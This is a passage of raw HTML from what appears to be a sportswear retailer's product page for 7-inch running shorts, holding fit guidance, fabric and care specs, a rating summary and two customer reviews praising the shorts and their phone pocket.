role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="SizeAndFit-module-scss-module__rwGZEG__athlete-info">Athlete is 6&#x27;1&quot; &amp; wearing size LG</div><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li></li><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Fitted</b><b>: </b>Streamlined fit that&#x27;s not too tight or too loose.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1376508</li><li>Inseam: 7&quot;</li><li>Pockets: Yes</li><li>88% Polyester/12% Elastane</li><li>Imported</li><li>Machine wash cold with like colors</li><li>Use only non-chlorine bleach when needed</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->21<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="21"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.3</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><strong>Recommended: 75%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:66.66666666666666%" aria-valuenow="66.66666666666666"></div></div><div><div>14</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:28.57142857142857%" aria-valuenow="28.57142857142857"></div></div><div><div>6</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:4.761904761904762%" aria-valuenow="4.761904761904762"></div></div><div><div>1</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div><strong>21 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:73.68421052631578%" aria-valuenow="5.157894736842105"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:45.714285714285715%" aria-valuenow="3.2"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great shorts!!</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">The UA Launch Elite RULE</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">27 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>Best shorts for the money anywhere.  Buy every color!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Virginia Beach, VA</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Avid</span></div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Speed pocket is best phone carrier of all</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Dave GA</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>The speed pocket is simply the best way to carry a phone in a non-trail running short. Some trail shorts and tights that have multiple waist pockets offer more carrying options, where a phone, keys, plus gels or even a small soft flask can be tucked in, but if all you need is to take your phone, the speed pocket rules. Shorts fit will, too. As others said, the waist band is snug and less stretchy than most running band elastic, but it is also incredibly durable. These shorts last! The material is slightly thicker than ultra light shorts, but I find that useful for wearing post run, as they aren&#x27;t like paper and all bouncy. My one request, add a small internal key pocket. Having a modern car fob plus the phone is very tight in the Speedpocket. Having a cloth internal key pocket would increase versatility and add virtually no weight.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->New Jersey</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Avid</span></div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 